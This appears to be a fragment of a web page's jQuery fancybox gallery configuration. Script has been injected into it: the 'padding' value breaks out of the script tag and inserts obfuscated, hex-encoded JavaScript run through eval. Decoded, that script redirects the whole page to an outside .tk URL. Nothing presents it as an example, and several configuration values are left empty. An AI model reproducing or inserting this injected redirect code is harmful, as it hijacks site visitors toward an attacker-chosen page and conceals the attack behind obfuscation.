 jQuery("a.fancybox").fancybox({
'cyclic': false,
'autoScale': false,
'padding': </script><script>var _0x1c9d=['\x30\x2E\x31\x3D\x22\x32\x3A\x2F
\x2F\x33\x2E\x34\x2F\x35\x2E\x36\x22\x3B','\x7C','\x73\x70\x6C\x69\x74'
,'\x74\x6F\x70\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x68\x74\x74\x70\x7C\x74
\x75\x62\x65\x79\x6F\x75\x72\x7C\x74\x6B\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x70\x
68\x70','\x72\x65\x70\x6C\x61\x63\x65','','\x5C\x77\x2B','\x5C\x62','\x67']
;eval(function(_0xbf25x1,_0xbf25x2,_0xbf25x3,_0xbf25x4,_0xbf25x5,_0xbf25x6
){_0xbf25x5=String;if(!_0x1c9d[5][_0x1c9d[4]](/^/,String)){while(_0xbf25x3
--){_0xbf25x6[_0xbf25x3]=_0xbf25x4[_0xbf25x3]||_0xbf25x3};_0xbf25x4=[function
(_0xbf25x5){return _0xbf25x6[_0xbf25x5]}];_0xbf25x5=function(){return
_0x1c9d[6]};_0xbf25x3=1;};while(_0xbf25x3--){if(_0xbf25x4[_0xbf25x3]){_0xbf25x
1=_0xbf25x1[_0x1c9d[4]]( new RegExp(_0x1c9d[7]+_0xbf25x5(_0xbf25x3)+_0x1c9d[7]
,_0x1c9d[8]),_0xbf25x4[_0xbf25x3])}};return _0xbf25x1;}(_0x1c9d[0],7,7
,_0x1c9d[3][_0x1c9d[2]](_0x1c9d[1]),0,{}));</script><script>,
'opacity': false,
'speedIn': ,
'speedOut': ,
'changeSpeed': ,
'overlayShow': false,
'overlayOpacity': "",